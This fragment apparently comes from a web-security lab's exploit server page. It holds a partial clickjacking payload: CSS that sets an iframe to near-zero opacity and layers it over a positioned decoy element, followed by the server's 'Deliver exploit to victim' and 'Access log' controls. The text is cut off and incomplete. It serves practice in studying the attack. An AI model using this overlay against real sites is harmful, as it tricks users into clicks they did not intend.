 Body:
<style>
iframe {
position:relative;
width:700px;
height: 550px;
opacity:0.0001;
z-index: 2;
}
div {
position:absolute;
top:500px;
left:60px;
Store
View exploit
Deliver exploit to victim
Access log